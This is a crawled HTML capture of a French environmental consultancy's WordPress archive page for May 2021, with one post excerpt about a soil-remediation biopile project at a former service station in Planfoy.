

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gone-environnement.com/archives/date/2021/05
body_size: 8782
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gone-environnement.com/xmlrpc.php" />
	<link rel="shortcut icon" href="http://www.gone-environnement.com/wp-content/uploads/2019/06/G-gone.png" /><title>mai 2021 &#8211; Gone-environnement</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gone-environnement &raquo; Flux" href="https://www.gone-environnement.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gone-environnement &raquo; Flux des commentaires" href="https://www.gone-environnement.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gone-environnement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gone-environnement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/animations.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/ie.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css' href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' type='text/css' media='screen' />
<link rel='stylesheet' id='Crimson-css' href='https://fonts.googleapis.com/css?family=Crimson+Text:400,400italic,600,600italic,700,700italic' type='text/css' media='screen' />
<link rel='stylesheet' id='PT_Mono-css' href='https://fonts.googleapis.com/css?family=PT+Mono' type='text/css' media='screen' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.gone-environnement.com/wp-content/themes/kinetika/css/responsive.css?ver=6.6.1' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>
.pace,.theme-is-dark .pace { background-image: url(http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png); }
	.pace .pace-progress,.theme-is-dark .pace .pace-progress {
	background:#46992f;
	background: linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(70,153,47,0.65) 100%);
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(70,153,47,0.65)));
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#46992f', endColorstr='#46992f',GradientType=1 );
	}
	.logo img { width: 154px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 154px; }.logo img { top: 28px; }.vertical-logoimage { width: 300px; }.grid-preloader-accent{fill:#46992f;}body,body.theme-boxed{background-color:#f4f4f4;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"],
#footer .contact_address_block .about_info,
.contact_address_block,
.sidebar,
.sidebar-widget,
#footer .contact_address_block .contact_name {
	font-size:14px;
}.title-container { display:none; }
</style>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.1" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.gone-environnement.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gone-environnement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<script type="text/javascript">
var mtheme_uri="https://www.gone-environnement.com/wp-content/themes/kinetika";
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #606060; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive date custom-background theme-is-light left-logo page-is-not-fullscreen page-without-title theme-fullwidth body-dashboard-push footer-is-on">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.gone-environnement.com/"><img class="logoimage" src="http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.gone-environnement.com/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-menu" class="mtree"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.gone-environnement.com/">Accueil</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://www.gone-environnement.com/page-d-exemple">Actualités</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.gone-environnement.com/presentation">Présentation</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gone-environnement.com/nous-contacter">Nous contacter</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo"><a href="https://www.gone-environnement.com/"><img class="logo-theme-main" src="http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png" alt="logo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-menu-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.gone-environnement.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://www.gone-environnement.com/page-d-exemple">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.gone-environnement.com/presentation">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gone-environnement.com/nous-contacter">Nous contacter</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
			<h1 class="entry-title">
										Monthly Archives: <span>mai 2021</span>						</h1>
		</div>
			</div>
	</div>
</div><div class="container clearfix"><div class="contents-wrap float-left two-column">
	<div class="topseperator entry-wrapper post-standard-wrapper clearfix">
<div class="blog-details-section">
	<div class="blog-details-section-inner">
		<span class="the-day">04</span>
		<span class="the-month">Mai</span>
		<span class="the-year">2021</span>
	</div>
</div>
<div class="blog-content-section">
<div id="post-283" class="post-283 post type-post status-publish format-standard hentry category-non-classe">
<div class="entry-content postformat_contents clearfix">
		<div class="entry-post-title">
		<h2>
		<a class="postformat_standard" href="https://www.gone-environnement.com/archives/283" title="Permalink to Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42)" rel="bookmark">Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42)</a>
		</h2>
		</div>
		<p>Gone Envt va pouvoir réaliser sa première mission pour la mise en œuvre d&rsquo;un Biotertre pour la remédiation de 780 m3 de matériaux pollués aux hydrocarbures. Durée des travaux ; Septembre 2021 à Octobre 2022.</p>
<div class="button-blog-continue">
	<a href="https://www.gone-environnement.com/archives/283">
